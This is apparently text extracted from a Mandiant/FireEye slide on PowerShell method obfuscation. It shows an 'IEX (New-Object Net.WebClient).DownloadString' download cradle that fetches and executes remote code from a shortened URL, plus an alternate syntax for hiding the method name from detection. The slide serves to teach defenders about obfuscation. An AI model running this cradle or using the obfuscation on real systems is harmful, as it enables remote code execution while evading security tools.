 Obscure Token Obfuscation

• Method Obfuscation – Alternate syntax to obtain method name as a String

IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

• ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}).Name

PS C:\Users\me> ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}).
Name
DownloadString

MANDIANT
A FireEye Company

FireEye